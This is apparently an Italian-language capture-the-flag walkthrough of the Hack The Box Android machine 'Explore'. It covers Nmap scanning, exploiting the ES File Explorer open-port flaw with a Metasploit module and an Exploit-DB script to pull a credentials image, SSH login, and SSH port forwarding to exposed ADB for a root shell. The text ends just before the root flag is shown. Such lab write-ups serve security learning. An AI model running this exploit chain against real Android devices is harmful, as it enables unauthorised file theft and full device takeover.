Walkthrough Explore

Table of Contents

Explore è una macchina Android di facile difficoltà. L’enumerazione della rete rivela un servizio vulnerabile, sfruttabile tramite un modulo Metasploit e fornisce un accesso in lettura limitato alla macchina. Un’ulteriore enumerazione dei file, rivela le credenziali SSH di un utente del sistema, consentendo così l’accesso remoto alla macchina. Infine, l’aggressore è in grado di inoltrare localmente una porta filtrata utilizzando il tunneling SSH, al fine di accedere alla shell di Android tramite l’Android Debug Bridge (ADB). Questa eventualità consente all’utente malintenzionato di eseguire comandi come utente root.

Enumerazione con Nmap⌗

Eseguiamo l’enumerazione dei servizi con Nmap, facciamo una prima scansione con il seguente comando:

1. ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.247 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

2. nmap -p$ports -sC -sV [address]

L’output sarà:

Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-29 09:58 EST

Nmap scan report for explore (10.10.10.247)

Host is up (0.039s latency).

PORT STATE SERVICE VERSION

2222/tcp open ssh (protocol 2.0)

| fingerprint-strings:

| NULL:

|_ SSH-2.0-SSH Server - Banana Studio

| ssh-hostkey:

|_ 2048 7190e3a7c95d836634883debb4c788fb (RSA)

5555/tcp filtered freeciv

34245/tcp open unknown

| fingerprint-strings:

| GenericLines:

| HTTP/1.0 400 Bad Request

| Date: Tue, 29 Nov 2022 14:59:13 GMT

| Content-Length: 22

| Content-Type: text/plain; charset=US-ASCII

| Connection: Close

| Invalid request line:

| GetRequest:

| HTTP/1.1 412 Precondition Failed

| Date: Tue, 29 Nov 2022 14:59:13 GMT

| Content-Length: 0

| HTTPOptions:

| HTTP/1.0 501 Not Implemented

| Date: Tue, 29 Nov 2022 14:59:18 GMT

| Content-Length: 29

| Content-Type: text/plain; charset=US-ASCII

| Connection: Close

| Method not supported: OPTIONS

| Help:

| HTTP/1.0 400 Bad Request

| Date: Tue, 29 Nov 2022 14:59:34 GMT

| Content-Length: 26

| Content-Type: text/plain; charset=US-ASCII

| Connection: Close

| Invalid request line: HELP

| RTSPRequest:

| HTTP/1.0 400 Bad Request

| Date: Tue, 29 Nov 2022 14:59:18 GMT

| Content-Length: 39

| Content-Type: text/plain; charset=US-ASCII

| Connection: Close

| valid protocol version: RTSP/1.0

| SSLSessionReq:

| HTTP/1.0 400 Bad Request

| Date: Tue, 29 Nov 2022 14:59:34 GMT

| Content-Length: 73

| Content-Type: text/plain; charset=US-ASCII

| Connection: Close

| Invalid request line:

| ?G???,???`~?

| ??{????w????<=?o?

| TLSSessionReq:

| HTTP/1.0 400 Bad Request

| Date: Tue, 29 Nov 2022 14:59:34 GMT

| Content-Length: 71

| Content-Type: text/plain; charset=US-ASCII

| Connection: Close

| Invalid request line:

| ??random1random2random3random4

| TerminalServerCookie:

| HTTP/1.0 400 Bad Request

| Date: Tue, 29 Nov 2022 14:59:34 GMT

| Content-Length: 54

| Content-Type: text/plain; charset=US-ASCII

| Connection: Close

| Invalid request line:

|_ Cookie: mstshash=nmap

42135/tcp open http ES File Explorer Name Response httpd

|_http-title: Site doesn't have a title (text/html).

59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older

|_http-title: Site doesn't have a title (text/plain).

2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :

==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============

SF-Port2222-TCP:V=7.93%I=7%D=11/29%Time=63861E0F%P=x86_64-pc-linux-gnu%r(N

SF:ULL,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");

==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============

SF-Port34245-TCP:V=7.93%I=7%D=11/29%Time=63861E0E%P=x86_64-pc-linux-gnu%r(

SF:GenericLines,AA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Tue,\x2

SF:029\x20Nov\x202022\x2014:59:13\x20GMT\r\nContent-Length:\x2022\r\nConte

SF:nt-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n

SF:\r\nInvalid\x20request\x20line:\x20")%r(GetRequest,5C,"HTTP/1\.1\x20412

SF:\x20Precondition\x20Failed\r\nDate:\x20Tue,\x2029\x20Nov\x202022\x2014:

SF:59:13\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,B5,"HTTP/1

SF:\.0\x20501\x20Not\x20Implemented\r\nDate:\x20Tue,\x2029\x20Nov\x202022\

SF:x2014:59:18\x20GMT\r\nContent-Length:\x2029\r\nContent-Type:\x20text/pl

SF:ain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nMethod\x20not\x

SF:20supported:\x20OPTIONS")%r(RTSPRequest,BB,"HTTP/1\.0\x20400\x20Bad\x20

SF:Request\r\nDate:\x20Tue,\x2029\x20Nov\x202022\x2014:59:18\x20GMT\r\nCon

SF:tent-Length:\x2039\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\

SF:r\nConnection:\x20Close\r\n\r\nNot\x20a\x20valid\x20protocol\x20version

SF::\x20\x20RTSP/1\.0")%r(Help,AE,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nD

SF:ate:\x20Tue,\x2029\x20Nov\x202022\x2014:59:34\x20GMT\r\nContent-Length:

SF:\x2026\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnectio

SF:n:\x20Close\r\n\r\nInvalid\x20request\x20line:\x20HELP")%r(SSLSessionRe

SF:q,DD,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Tue,\x2029\x20Nov\

SF:x202022\x2014:59:34\x20GMT\r\nContent-Length:\x2073\r\nContent-Type:\x2

SF:0text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\r\nInvalid

SF:\x20request\x20line:\x20\x16\x03\0\0S\x01\0\0O\x03\0\?G\?\?\?,\?\?\?`~\

SF:?\0\?\?{\?\?\?\?w\?\?\?\?<=\?o\?\x10n\0\0\(\0\x16\0\x13\0")%r(TerminalS

SF:erverCookie,CA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Tue,\x20

SF:29\x20Nov\x202022\x2014:59:34\x20GMT\r\nContent-Length:\x2054\r\nConten

SF:t-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnection:\x20Close\r\n\

SF:r\nInvalid\x20request\x20line:\x20\x03\0\0\*%\?\0\0\0\0\0Cookie:\x20mst

SF:shash=nmap")%r(TLSSessionReq,DB,"HTTP/1\.0\x20400\x20Bad\x20Request\r\n

SF:Date:\x20Tue,\x2029\x20Nov\x202022\x2014:59:34\x20GMT\r\nContent-Length

SF::\x2071\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnecti

SF:on:\x20Close\r\n\r\nInvalid\x20request\x20line:\x20\x16\x03\0\0i\x01\0\

SF:0e\x03\x03U\x1c\?\?random1random2random3random4\0\0\x0c\0/\0");

Service Info: Device: phone

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 101.61 seconds

Analisi delle porte⌗



Nmap rivela un server SSH in esecuzione sulla porta 2222, un servizio HTTP in esecuzione sulla porta 59777 (nel mio caso é 42135) e un servizio TCP filtrato in esecuzione sulla porta 5555. Cercando online la porta 5555, si ottiene il seguente:

Questo sito web mostra le assegnazioni delle porte e le vulnerabilità note.





Nello snippet di cui sopra possiamo vedere che la porta 5555 è utilizzata da Android Debug Bridge (ADB). Android Debug Bridge (adb) è uno strumento a riga di comando che consente agli utenti di comunicare con un dispositivo Android. Dato che la porta 5555 è filtrata e non è possibile connettersi tramite adb, cerchiamo online la porta 59777 che rivela il seguente risultato:

Questa porta è utilizzata dall’applicazione ES File Explorer File Manager per Android, secondo questo sito web. Questo sito web indica anche una vulnerabilità nota per questa applicazione, in cui un utente malintenzionato è in grado di eseguire comandi arbitrari sull’host. Di seguito vedremo due metodologie per raccogliere le credenziali ssh.

Sfruttamento dell’Exploit con Metasploit⌗



La ricerca nel framework metasploit rivela un modulo per questa vulnerabilità:

1. msfconsole

2. search es file explorer

Il modulo di interesse è:

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 auxiliary/scanner/http/es_file_explorer_open_port 2019-01-16 normal No ES File Explorer Open Port



Utilizziamo questo modulo ed elenchiamo le sue opzioni:

1. use auxiliary/scanner/http/es_file_explorer_open_port

2. options



Successivamente, si imposta il parametro RHOSTS con l’IP dell’host e si digita exploit:

1. set RHOSTS 10.10.10.247

2. exploit



Il risultato è positivo. L’azione del parametro è stata impostata, per impostazione predefinita su GETDEVICEINFO e quindi l’uscita mostra informazioni sul dispositivo. Elenchiamo tutte le azioni di questo modulo.

show actions





Impostando l’azione su LISTPICS, si ottengono i seguenti risultati.

1. set action LISTPICS

2. exploit

Questa istruzione sembra elencare tutte le immagini memorizzate nella directory DCIM del telefono. Impostiamo l’azione su GETFILE e scarichiamo il file creds.jpg:

1. set action GETFILE

2. set ACTIONITEM /storage/emulated/0/DCIM/creds.jpg

3. exploit

Successivamente, possiamo aprire l’immagine utilizzando il visualizzatore di immagini feh:

1. sudo apt install feh

2. feh ~/.msf4/loot/20211025151836_default_10.10.10.247_getFile_410464.jpg



Sfruttamento dell’Exploit con CVE (Script Python)⌗

Effettuando delle ricerce sul ES File Explorer 4.1.9.7.4 troviamo la seguente pagina di Exploit Databse:





Salviamo il codice di questo exploit. ES File Explorer crea un servizio HTTP associato alla porta 59777 in fase di esecuzione, che fornisce oltre 10 comandi per l’accesso ai dati nel telefono cellulare dell’utente e l’esecuzione dell’applicazione; tuttavia, il servizio non controlla questa richiesta. Eseguendo l’exploit usando python3 otteniamo un elenco di comandi disponibili che possiamo effettivamente eseguire usando quell’exploit:

python3 [script].py --cmd GetDeviceInfo --ip [address]

Innanzitutto, possiamo provare a cercare le credenziali memorizzate in Pics o in Files:

python3 [script].py listPics [address]



Possiamo accedere ai file utilizzando il nostro browser o scaricandoli singolarmente. C’è un file chiamato creds.jpg che possiamo scaricare usando il comando come segue:

python3 [script].py getFile [address] /storage/emulated/0/DCIM/creds.jpg



Entrambe le strade viste portano al medesimo risultato, ossia avere questo file con le credenziali ssh:



Questo sembra un notebook con la password Kr1sT!5h@Rp3xPl0r3! per l’utente kristi. Utilizziamo queste credenziali e proviamo ad accedere tramite SSH alla porta 2222 che abbiamo trovato in precedenza.

ssh kristi@10.10.10.247 -p 2222



La flag user.txt si trova in /storage/emulated/0/user.txt:

Privilage Escalation⌗

Avendo accesso all’host remoto tramite SSH, si può eseguire il seguente comando per assicurarsi che la porta porta filtrata 5555, trovata in precedenza, sia in esecuzione:

ss -ntpl

Poiché la porta 5555 è filtrata e non possiamo raggiungerla da remoto tramite adb, proviamo a inoltrarla tramite SSH e riprovare di nuovo. Per inoltrare la porta a livello locale, digitate il seguente comando, utilizzando la password Kr1sT!5h@Rp3xPl0r3! ancora una volta:

ssh -L 5555:127.0.0.1:5555 kristi@10.10.10.247 -p 2222

Lo strumento Android Debug Bridge (ADB) sembra essere disponibile sul gestore di pacchetti apt. Installiamolo eseguendo eseguendo il seguente comando:

1. sudo apt install adb

2. adb --help



Nella sezione rete vediamo che utilizzando l’istruzione connect possiamo collegarci al dispositivo Android. Eseguiamo nuovamente adb dalla nostra macchina locale utilizzando il nostro IP locale:

adb connect 127.0.0.1:5555



È possibile elencare i dispositivi collegati eseguendo il seguente comando:

adb devices



Quindi, si può digitare quanto segue per ottenere la shell sulla macchina remota:

adb -s 127.0.0.1 shell

Digitiamo “su” per diventare utenti root:



Nella directory data vi sará la nostra flag: